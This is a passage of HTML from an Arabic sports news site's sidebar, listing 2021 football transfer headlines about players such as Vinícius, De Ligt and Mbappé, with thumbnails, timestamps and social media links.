							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">ريال مدريد يتجه لتجديد عقد فينسيوس حتى 2027</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AF%D9%8A-%D9%84%D9%8A%D8%AE%D8%AA-%D9%8A%D9%85%D9%84%D9%83-%D8%B4%D8%B1%D8%B7%D8%A7-%D8%AC%D8%B2%D8%A7%D8%A6%D9%8A%D8%A7-%D9%81%D9%8A-%D8%B9%D9%82%D8%AF%D9%87-%D8%A8%D9%82%D9%8A%D9%85%D8%A9-150-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%A3%D9%88%D8%B1%D9%88&id=158634">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دي-ليخت-يملك-شرطا-جزائيا-في-عقده-بقيمة-150-مليون-أورو-b1add.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دي-ليخت-يملك-شرطا-جزائيا-في-عقده-بقيمة-150-مليون-أورو-b1add.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:07</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%AF%D9%8A-%D9%84%D9%8A%D8%AE%D8%AA-%D9%8A%D9%85%D9%84%D9%83-%D8%B4%D8%B1%D8%B7%D8%A7-%D8%AC%D8%B2%D8%A7%D8%A6%D9%8A%D8%A7-%D9%81%D9%8A-%D8%B9%D9%82%D8%AF%D9%87-%D8%A8%D9%82%D9%8A%D9%85%D8%A9-150-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%A3%D9%88%D8%B1%D9%88&id=158634">دي ليخت يملك شرطا جزائيا في عقده بقيمة 150 مليون أورو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D9%83%D9%8A-%D8%A8%D9%88%D9%8A%D8%BA-%D9%8A%D8%AA%D9%85%D9%86%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D9%83%D9%88%D9%85%D8%A7%D9%86-%D9%81%D9%8A-%D8%A3%D9%82%D8%B1%D8%A8-%D9%81%D8%B1%D8%B5%D8%A9&id=158633">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريكي-بويغ-يتمنى-رحيل-كومان-في-أقرب-فرصة-bd0e4.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريكي-بويغ-يتمنى-رحيل-كومان-في-أقرب-فرصة-bd0e4.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:56</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D9%83%D9%8A-%D8%A8%D9%88%D9%8A%D8%BA-%D9%8A%D8%AA%D9%85%D9%86%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D9%83%D9%88%D9%85%D8%A7%D9%86-%D9%81%D9%8A-%D8%A3%D9%82%D8%B1%D8%A8-%D9%81%D8%B1%D8%B5%D8%A9&id=158633">ريكي بويغ يتمنى رحيل كومان في أقرب فرصة </a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AE%D8%A7%D9%85%D9%8A%D8%B3-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8-%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A&id=158632">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-خاميس-يقترب-من-الدوري-القطري-d002b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-خاميس-يقترب-من-الدوري-القطري-d002b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:33</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%AE%D8%A7%D9%85%D9%8A%D8%B3-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8-%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A&id=158632">خاميس يقترب من الدوري القطري</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AD%D8%A7%D8%B1%D9%8A%D8%AB-%D9%8A%D9%86%D8%B6%D9%85-%D8%B1%D8%B3%D9%85%D9%8A%D8%A7-%D8%A5%D9%84%D9%89-%D8%B5%D9%81%D9%88%D9%81-%D8%A3%D9%88%D9%84%D9%85%D8%A8%D9%8A%D9%83-%D9%85%D8%B1%D8%B3%D9%8A%D9%84%D9%8A%D8%A7&id=158629">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-حاريث-ينضم-رسميا-إلى-صفوف-أولمبيك-مرسيليا-bb81b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-حاريث-ينضم-رسميا-إلى-صفوف-أولمبيك-مرسيليا-bb81b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>20:18</strong><span>- 2021/08/30</span></div>
						<p><a href="/flash/detail?titre=%D8%AD%D8%A7%D8%B1%D9%8A%D8%AB-%D9%8A%D9%86%D8%B6%D9%85-%D8%B1%D8%B3%D9%85%D9%8A%D8%A7-%D8%A5%D9%84%D9%89-%D8%B5%D9%81%D9%88%D9%81-%D8%A3%D9%88%D9%84%D9%85%D8%A8%D9%8A%D9%83-%D9%85%D8%B1%D8%B3%D9%8A%D9%84%D9%8A%D8%A7&id=158629">حاريث ينضم رسميا إلى صفوف أولمبيك مرسيليا</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%83%D8%B1%D8%A7%D9%88%D8%AA%D8%B4-%D8%B3%D8%A7%D9%86%D8%B4%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%85-%D9%81%D9%8A-%D9%83%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%D8%A7%D8%AA&id=158627">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كراوتش-سانشو-صفقة-الموسم-في-كل-الدوريات-6f03b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كراوتش-سانشو-صفقة-الموسم-في-كل-الدوريات-6f03b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>15:39</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%83%D8%B1%D8%A7%D9%88%D8%AA%D8%B4-%D8%B3%D8%A7%D9%86%D8%B4%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%85-%D9%81%D9%8A-%D9%83%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%D8%A7%D8%AA&id=158627">كراوتش:"سانشو صفقة الموسم في كل الدوريات"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%8A%D9%88%D9%81%D9%8A%D8%AA%D8%B4-%D9%8A%D8%B9%D8%B1%D8%B6-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158626">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-يوفيتش-يعرض-خدماته-على-الإنتير-2ed2a.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-يوفيتش-يعرض-خدماته-على-الإنتير-2ed2a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:40</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%8A%D9%88%D9%81%D9%8A%D8%AA%D8%B4-%D9%8A%D8%B9%D8%B1%D8%B6-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158626">يوفيتش يعرض خدماته على الإنتير</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%84%D9%8A%D8%BA%D8%B1%D9%8A-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9-%D8%A3%D8%A8%D8%B1%D8%B2-%D9%85%D8%B4%D9%83%D9%84%D8%A9-%D8%AA%D9%88%D8%A7%D8%AC%D9%87%D9%86%D8%A7-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9&id=158625">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أليغري-الدفاع-أبرز-مشكلة-تواجهنا-قبل-انطلاق-البطولة-a2b4f.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أليغري-الدفاع-أبرز-مشكلة-تواجهنا-قبل-انطلاق-البطولة-a2b4f.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:16</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%84%D9%8A%D8%BA%D8%B1%D9%8A-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9-%D8%A3%D8%A8%D8%B1%D8%B2-%D9%85%D8%B4%D9%83%D9%84%D8%A9-%D8%AA%D9%88%D8%A7%D8%AC%D9%87%D9%86%D8%A7-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9&id=158625">أليغري: "الدفاع أبرز مشكلة تواجهنا قبل انطلاق البطولة"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%8A%D9%8F%D8%AC%D9%87%D8%B2-%D8%B9%D8%B1%D8%B6%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D9%83%D8%A7%D9%8A%D9%86&id=158624">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-مانشستر-سيتي-يُجهز-عرضا-جديدا-من-أجل-كاين-28785.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-مانشستر-سيتي-يُجهز-عرضا-جديدا-من-أجل-كاين-28785.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:15</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%8A%D9%8F%D8%AC%D9%87%D8%B2-%D8%B9%D8%B1%D8%B6%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D9%83%D8%A7%D9%8A%D9%86&id=158624">مانشستر سيتي يُجهز عرضا جديدا من أجل كاين</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%85%D8%B3%D8%AA%D8%A7%D8%A1-%D9%85%D9%86-%D9%85%D8%A7%D8%B1%D9%8A%D8%A7%D9%86%D9%88-%D8%AF%D9%8A%D8%A7%D8%B2&id=158623">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-مستاء-من-ماريانو-دياز-8b4ca.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-مستاء-من-ماريانو-دياز-8b4ca.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:56</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%85%D8%B3%D8%AA%D8%A7%D8%A1-%D9%85%D9%86-%D9%85%D8%A7%D8%B1%D9%8A%D8%A7%D9%86%D9%88-%D8%AF%D9%8A%D8%A7%D8%B2&id=158623">ريال مدريد مستاء من ماريانو دياز</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AF%D8%B2%D9%8A%D9%83%D9%88-%D9%8A%D9%8F%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%B1%D8%A7%D8%AA%D8%A8-%D8%B4%D9%87%D8%B1-%D8%AC%D9%88%D9%8A%D9%84%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D8%B1%D9%82%D9%84-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158622">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دزيكو-يُصر-على-راتب-شهر-جويلية-ويعرقل-انتقاله-إلى-الإنتير-bd7db.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دزيكو-يُصر-على-راتب-شهر-جويلية-ويعرقل-انتقاله-إلى-الإنتير-bd7db.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:47</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%AF%D8%B2%D9%8A%D9%83%D9%88-%D9%8A%D9%8F%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%B1%D8%A7%D8%AA%D8%A8-%D8%B4%D9%87%D8%B1-%D8%AC%D9%88%D9%8A%D9%84%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D8%B1%D9%82%D9%84-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158622">دزيكو يُصر على راتب شهر جويلية ويعرقل انتقاله إلى الإنتير</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%84%D9%88%D8%A8%D9%8A%D8%B2-%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A8%D9%88%D8%B1%D8%AF%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%B9%D8%AF%D9%84%D9%8A-%D9%85%D8%B9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%AD&id=158621">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوبيز-رئيس-بوردو-صفقة-عدلي-مع-ميلان-في-الطريق-الصحيح-3c5a5.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوبيز-رئيس-بوردو-صفقة-عدلي-مع-ميلان-في-الطريق-الصحيح-3c5a5.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:43</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%84%D9%88%D8%A8%D9%8A%D8%B2-%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A8%D9%88%D8%B1%D8%AF%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%B9%D8%AF%D9%84%D9%8A-%D9%85%D8%B9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%AD&id=158621">لوبيز(رئيس بوردو): "صفقة عدلي مع ميلان في الطريق الصحيح"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%83%D8%A7%D8%B3%D8%A7%D9%86%D9%88-%D9%84%D9%88%D9%83%D8%A7%D9%83%D9%88-%D9%81%D9%8A-%D8%AA%D8%B4%D9%8A%D9%84%D8%B3%D9%8A%D8%9F-%D8%B3%D9%8A%D8%B0%D9%87%D8%A8-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D9%85%D8%A7%D9%84&id=158620">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كاسانو-لوكاكو-في-تشيلسي؟-سيذهب-من-أجل-المال-eb995.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كاسانو-لوكاكو-في-تشيلسي؟-سيذهب-من-أجل-المال-eb995.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:54</strong><span>- 2021/08/09</span></div>
						<p><a href="/flash/detail?titre=%D9%83%D8%A7%D8%B3%D8%A7%D9%86%D9%88-%D9%84%D9%88%D9%83%D8%A7%D9%83%D9%88-%D9%81%D9%8A-%D8%AA%D8%B4%D9%8A%D9%84%D8%B3%D9%8A%D8%9F-%D8%B3%D9%8A%D8%B0%D9%87%D8%A8-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D9%85%D8%A7%D9%84&id=158620"> كاسانو:"لوكاكو في تشيلسي؟ سيذهب من أجل المال"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1-%D9%8A%D9%85%D9%86%D8%AD-%D9%85%D9%88%D8%A7%D9%81%D9%82%D8%AA%D9%87-%D9%84%D8%A8%D9%8A%D8%B9-%D9%84%D9%88%D8%AA%D8%A7%D8%B1%D9%88&id=158619">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-رئيس-الإنتير-يمنح-موافقته-لبيع-لوتارو-0b89f.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-رئيس-الإنتير-يمنح-موافقته-لبيع-لوتارو-0b89f.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:48</strong><span>- 2021/08/09</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1-%D9%8A%D9%85%D9%86%D8%AD-%D9%85%D9%88%D8%A7%D9%81%D9%82%D8%AA%D9%87-%D9%84%D8%A8%D9%8A%D8%B9-%D9%84%D9%88%D8%AA%D8%A7%D8%B1%D9%88&id=158619">رئيس الإنتير يمنح موافقته لبيع لوتارو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9-%D8%AD%D8%A7%D8%B3%D9%85-%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%85%D8%B9-%D9%86%D8%B8%D9%8A%D8%B1%D8%AA%D9%87%D8%A7-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84-%D9%84%D9%84%D9%81%D8%B5%D9%84-%D9%81%D9%8A-%D8%B5%D9%81%D9%82%D8%A9-%D8%A5%D9%8A%D8%B3%D9%83%D9%88&id=158618">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-اجتماع-حاسم-لإدارة-ميلان-مع-نظيرتها-من-الريال-للفصل-في-صفقة-إيسكو-1fec2.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-اجتماع-حاسم-لإدارة-ميلان-مع-نظيرتها-من-الريال-للفصل-في-صفقة-إيسكو-1fec2.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>15:10</strong><span>- 2021/08/04</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9-%D8%AD%D8%A7%D8%B3%D9%85-%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%85%D8%B9-%D9%86%D8%B8%D9%8A%D8%B1%D8%AA%D9%87%D8%A7-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84-%D9%84%D9%84%D9%81%D8%B5%D9%84-%D9%81%D9%8A-%D8%B5%D9%81%D9%82%D8%A9-%D8%A5%D9%8A%D8%B3%D9%83%D9%88&id=158618">اجتماع حاسم لإدارة ميلان مع نظيرتها من الريال للفصل في صفقة إيسكو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D8%B3%D8%AC%D9%8A-%D8%B9%D8%B1%D8%B6-%D8%B9%D9%84%D9%89-%D9%85%D8%A8%D8%A7%D8%A8%D9%8A-%D8%B1%D8%A7%D8%AA%D8%A8%D8%A7-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A7&id=158617">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البياسجي-عرض-على-مبابي-راتبا-خياليا-a36b9.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البياسجي-عرض-على-مبابي-راتبا-خياليا-a36b9.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:50</strong><span>- 2021/08/04</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D8%B3%D8%AC%D9%8A-%D8%B9%D8%B1%D8%B6-%D8%B9%D9%84%D9%89-%D9%85%D8%A8%D8%A7%D8%A8%D9%8A-%D8%B1%D8%A7%D8%AA%D8%A8%D8%A7-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A7&id=158617">البياسجي عرض على مبابي راتبا خياليا</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%88%D9%87%D8%A7%D8%B1%D8%A7-%D9%85%D8%AD%D8%B1%D8%B2%D8%8C-%D9%81%D9%88%D8%AF%D9%86-%D9%88%D8%AF%D9%8A-%D8%A8%D8%B1%D9%88%D9%8A%D9%86-%D8%AB%D9%84%D8%A7%D8%AB%D9%8A-%D9%85%D9%86-%D9%86%D8%A7%D8%B1&id=158614">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أوهارا-محرز،-فودن-ودي-بروين-ثلاثي-من-نار-d2306.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أوهارا-محرز،-فودن-ودي-بروين-ثلاثي-من-نار-d2306.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:42</strong><span>- 2021/07/27</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%88%D9%87%D8%A7%D8%B1%D8%A7-%D9%85%D8%AD%D8%B1%D8%B2%D8%8C-%D9%81%D9%88%D8%AF%D9%86-%D9%88%D8%AF%D9%8A-%D8%A8%D8%B1%D9%88%D9%8A%D9%86-%D8%AB%D9%84%D8%A7%D8%AB%D9%8A-%D9%85%D9%86-%D9%86%D8%A7%D8%B1&id=158614">أوهارا: "محرز، فودن ودي بروين.. ثلاثي من نار"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%84%D9%88%D9%83%D8%A7%D8%AA%D9%8A%D9%84%D9%8A-%D9%8A%D8%A4%D9%83%D8%AF-%D9%86%D9%8A%D8%AA%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D9%81%D9%86%D8%AA%D9%88%D8%B3-%D8%B9%D8%A8%D8%B1-%D8%AA%D9%88%D9%8A%D8%AA%D8%B1&id=158613">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوكاتيلي-يؤكد-نيته-في-الانتقال-إلى-جوفنتوس-عبر-تويتر-92cc6.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوكاتيلي-يؤكد-نيته-في-الانتقال-إلى-جوفنتوس-عبر-تويتر-92cc6.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>18:30</strong><span>- 2021/07/25</span></div>
						<p><a href="/flash/detail?titre=%D9%84%D9%88%D9%83%D8%A7%D8%AA%D9%8A%D9%84%D9%8A-%D9%8A%D8%A4%D9%83%D8%AF-%D9%86%D9%8A%D8%AA%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D9%81%D9%86%D8%AA%D9%88%D8%B3-%D8%B9%D8%A8%D8%B1-%D8%AA%D9%88%D9%8A%D8%AA%D8%B1&id=158613">لوكاتيلي يؤكد نيته في الانتقال إلى جوفنتوس عبر تويتر!</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%86%D8%B4%D9%8A%D9%84%D9%88%D8%AA%D9%8A-%D9%8A%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%AC%D9%84%D8%A8-%D9%83%D9%8A%D9%84%D9%8A%D9%86%D9%8A-%D9%88%D9%82%D8%AF%D9%88%D9%85-%D8%A7%D9%84%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8&id=158612">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أنشيلوتي-يصر-على-جلب-كيليني-وقدوم-الإيطالي-يقترب-ad9e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أنشيلوتي-يصر-على-جلب-كيليني-وقدوم-الإيطالي-يقترب-ad9e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>18:10</strong><span>- 2021/07/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%86%D8%B4%D9%8A%D9%84%D9%88%D8%AA%D9%8A-%D9%8A%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%AC%D9%84%D8%A8-%D9%83%D9%8A%D9%84%D9%8A%D9%86%D9%8A-%D9%88%D9%82%D8%AF%D9%88%D9%85-%D8%A7%D9%84%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8&id=158612">أنشيلوتي يصر على جلب كيليني وقدوم الإيطالي يقترب </a></p>
					</li>
						</ul>
		</div>
		
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-2" >
			<ul dir="rtl">
						</ul>
		</div>
		
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-3" >
			<ul dir="rtl">
						</ul>
		</div>
		
				
	<div class="clear"></div>
</div>
<div id="fall_posts">
<a href="/flash/index">شاهد كل الاخبار</a>
</div>
	
											
											
						


					
						<div id="community">
							<strong>تابعوا الهداف على مواقع التواصل الاجتماعي‎</strong>
							<ul>
								<li class="rss"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto"></a></li>
								<li id="phone"><a href="https://www.facebook.com/elheddaf.int" class="picto" target="_blank"></a></li>
								<li id="fab"><a href="https://plus.google.com/112667530222852358587/posts" class="picto" target="_blank"></a></li>
								<li id="twit"><a href="https://twitter.com/ElheddafJournal" class="picto"></a></li>
